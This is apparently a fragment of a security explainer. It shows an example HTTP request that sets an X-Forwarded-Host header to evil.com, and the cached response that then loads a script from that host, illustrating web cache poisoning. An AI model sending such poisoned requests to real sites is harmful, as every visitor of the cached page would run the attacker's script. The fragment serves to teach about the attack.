 Request
GET /2018/08/20/cache.html HTTP/1.1
Host: blog.example.com
X-Forwarded-Host: evil.com
Response
HTTP/1.1 200 OK
Cache-Control: public, max-age=604800
<html>
<script src="https://evil.com/static/script.js" />